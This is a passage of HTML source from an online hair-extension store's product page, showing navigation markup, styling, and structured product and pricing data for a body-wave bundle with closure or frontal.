    <a class="navigation__menulink js-menu-link js-aria-expand js-open-dropdown-on-key is_upcase-true" role="menuitem" aria-haspopup="true" aria-expanded="false" href="/collections/bundles-deals">
      BUNDLES DEALS
      
  
    <svg class="testament--apollo-down-carrot navigation__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
    	 viewBox="0 0 20 13.3" xml:space="preserve">
      <g class="hover-fill" fill="#000">
        <polygon points="17.7,0 10,8.3 2.3,0 0,2.5 10,13.3 20,2.5 "/>
      </g>
      <style>.navigation__menulink .testament--apollo-down-carrot:hover .hover-fill { fill: #fff;}</style>
    </svg>
  






    </a>
    <ul role="menu" aria-label="BUNDLES DEALS" class="dropdown js-dropdown">
      
        
        <li role="none" class="dropdown__menuitem dropdown__menuitem--nested js-menuitem-with-nested-dropdown" aria-haspopup="true" aria-expanded="false">
          <a class="dropdown__menulink js-aria-expand js-menu-link" role="menuitem" href="/pages/bundle-with-closure-frontal">
            Bundles with closure/frontal
            
  
    <svg class="testament--apollo-right-carrot dropdown__menulink--icon vib-center" height="10px" width="10px" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
     viewBox="0 0 13.3 20" xml:space="preserve">
      <g class="hover-fill" fill="var(--dropdown-link-color)">
        <polygon points="0,2.3 2.5,0 13.3,10 2.5,20 0,17.7 8.3,10 "/>
      </g>
      <style>.dropdown__menulink .testament--apollo-right-carrot:hover .hover-fill { fill: var(--dropdown-link-hover-color);}</style>
    </svg>
  






          </a>
          <ul role="menu" class="dropdown dropdown--nested js-dropdown-nested">
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/collections/8a-hair-bundles-deals">10A GRADE</a>
              </li>
            
              <li class="dropdown__menuitem" role="none">
                <a class="dropdown__menulink js-menu-link-inside-dropdown" role="menuitem" href="/collections/10a-hair-bundles">12A Raw GRADE</a>
              </li>
            
          </ul>
        </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/8a-brazilian-virgin-hair">10A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/pages/10a-virgin-hair">12A Bundles</a>
          </li>
        
      
        
          <li class="dropdown__menuitem" role="none">
            <a class="dropdown__menulink js-menu-link" role="menuitem" href="/collections/color-bundle">Color bundles deals</a>
          </li>
        
      
    </ul>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/closre-frontal">CLOSURE</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/frontal">FRONTAL</a>
  </li>


  
    

  <li class="navigation__menuitem js-doubletap-to-go" role="none">
    <a class="navigation__menulink js-menu-link is_upcase-true" role="menuitem" href="/collections/us-warehouse">Ship From USA</a>
  </li>


  
</ul>

      
    </nav>

    <div class="clear header-spacer"></div>
  </div>

  <style>
    
    .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}

    @media screen and (min-width: 981px) {
      .navigation--sticky.navigation {
        transform: translateY(var(--nav-height));
        transition: all .5s;
      }
      .navigation--sticky.navigation .nav-container {
        display: none;
      }
    }

    
    @media screen and (max-width: 980px) {
      .nav-container {grid-template-columns: 3fr 6fr 3fr !important;}
      .shop__logo.a-left {text-align: center;}
    }
    .navigation--sticky.navigation + .header-spacer {
      margin-top: var(--header-height);
    }
    
    .navigation__menuitem {
      line-height: 50px;
    }

    
      @media screen and ( min-width: 741px ) {
        #logo img {
          max-width: 25%;
        }
      }
      @media screen and ( max-width: 740px ) {
        #logo img {
          max-width: 85%;
        }
        .navigation {
          border-top: 0px solid var(--nav-border-color);
          border-bottom: 1px solid var(--nav-border-color);
        }
      }
    
.mobile-menu__cart-icon .bag--icon,
      .mobile-menu__cart-link .bag--icon {
        display: none;
      }
      .navigation__menu {
        background: var(--nav-background-color);
      }
    
  </style>

</div>


 
 <script type="application/ld+json">
          {
            "@context": "http://schema.org",
            "aggregateRating": {
    "@type": "AggregateRating",
    "ratingValue": "5",
    "reviewCount": "102"
},
            "@type": "Product",
            "name": "BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal",
            "url": "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","image": [
                    "https:\/\/www.baisiwig.com\/cdn\/shop\/products\/baisi-hair-8a-bundles-with-closure-frontal-baisi-10a-virgin-body-wave-bundles-with-closure-frontal-28446908186707_960x.jpg?v=1662455714"
              ],"description": "\n\n\nHair Material\n100% Human hair\n\n\nTexture\nBody wave\n\n\nLength\n10-28 inches\n\n\nDensity\n150% for Closure\/Frontal\n\n\nLast For\nOver 6 Months With Good Care\n\n\nHair Color\nnatural Color\n\n\nHairline\nlightly pre-plucked\n\n\nLace area\n13x4, 4x4\n\n\nLace\nSwiss, medium brown\n\n\nCan Be Dyed\nyes\n\n\n","brand": {
                "@type": "Thing",
                "name": "Baisi hair"
              },
              "offers": [{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 119.46,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176666707"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 136.62,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176699475"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 149.82,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176732243"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 168.96,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176765011"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 188.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176797779"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 217.14,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176830547"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 250.14,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176863315"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 282.48,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176896083"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 330.66,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176928851"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 349.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176961619"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 393.36,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276176994387"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 165.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177027155"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 188.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177059923"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 221.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177092691"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 254.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177125459"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 287.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177158227"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 324.06,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177190995"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 354.42,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177223763"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 211.2,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177256531"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 246.84,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177289299"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 285.12,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177322067"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 323.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177354835"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 369.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177387603"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 407.88,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177420371"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 454.08,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177453139"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 188.1,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177485907"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 209.22,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177518675"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 242.88,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177551443"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 276.54,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177584211"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 320.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177616979"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 363.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177649747"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 409.86,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177682515"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 443.52,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177715283"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 487.74,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177748051"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 132.0,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177780819"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 149.82,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177813587"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 158.4,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177846355"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 166.98,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177879123"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 190.74,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177911891"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 203.94,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177944659"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 238.92,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276177977427"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 265.32,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178010195"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 291.06,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178042963"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 317.46,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178075731"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 339.24,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178108499"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 364.98,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178141267"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 163.02,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178174035"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 184.8,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178206803"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 210.54,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178239571"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 228.36,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178272339"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 256.08,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178305107"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 277.86,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178337875"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 310.86,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178370643"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 328.02,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178403411"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 359.04,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178436179"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 168.96,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178468947"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 181.5,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178501715"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 204.6,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178534483"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 223.74,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178567251"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 255.42,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178600019"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 295.68,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178632787"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 320.76,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178665555"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 371.58,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178698323"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 390.72,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178731091"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 434.94,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178763859"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 454.08,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178796627"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 181.5,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178829395"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 196.68,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178862163"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 223.74,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178894931"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 260.04,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178927699"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 293.7,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178960467"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 325.38,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276178993235"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 365.64,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276179026003"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 394.68,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276179058771"
                    },
{
                        "@type" : "Offer","availability" : "http://schema.org/InStock",
                        "price" : 430.98,
                        "priceCurrency" : "USD",
                        "url" : "https:\/\/www.baisiwig.com\/products\/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal?variant=32276179091539"
                    }
]
          }
        </script></div>

      <main class="content-wrapper" role="main">
        <div id="shopify-section-template--15976335671379__main" class="shopify-section"><meta name="format-detection" content="telephone=no">
<section id="product-1384177139795"
  class="product__section main__section"
  data-product-id="1384177139795"
  data-section-id="template--15976335671379__main"
  data-url="/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal"
  data-section-type="product__section"
  data-sale-format="percentage"
  data-initial-variant="">

  <script class="product-json" type="application/json">
  {
      "id": 1384177139795,
      "title": "BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal",
      "handle": "baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal",
      "description": "\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-28 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150% for Closure\/Frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver 6 Months With Good Care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4, 4x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss, medium brown\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e",
      "published_at": [12,27,14,8,12,2025,1,342,false,"CST"],
      "created_at": [19,42,15,20,8,2018,1,232,false,"CST"],
      "vendor": "Baisi hair",
      "type": "8A Bundles with Closure \/ Frontal",
      "tags": ["10A Bundles Deal","90%","HAIR30","salenow","Udiscounts"],
      "price": 11946,
      "price_min": 11946,
      "price_max": 48774,
      "available": true,
      "unit_price_separator": "per",
      "price_varies": true,
      "compare_at_price": 18100,
      "compare_at_price_min": 18100,
      "compare_at_price_max": 73900,
      "compare_at_price_varies": true,
      "variants": [
        {
          "id": 32276176666707,
          "title": "3 Bundles Plus Closure \/ 8 8 8 Closure 8",
          "option1": "3 Bundles Plus Closure",
          "option2": "8 8 8 Closure 8",
          "option3": null,
          "sku": "",
          "featured_image": {
              "id": null,
              "product_id": null,
              "position": null,
              "created_at": [12,27,14,8,12,2025,1,342,false,"CST"],
              "updated_at": [19,42,15,20,8,2018,1,232,false,"CST"],
              "alt": null,
              "width": null,
              "height": null,
              "src": null
          },
          "available": true,
          "options": ["3 Bundles Plus Closure","8 8 8 Closure 8"],
          "price": 11946,
          "unit_price_measurement": {
            "measured_type": null,
            "quantity_unit": null,
            "quantity_value": null,
            "reference_unit": null,
            "reference_value": null
          },
          "unit_price": null,
          "weight": 500,
          "weight_unit": "kg",
          "weight_in_unit": 0.5,
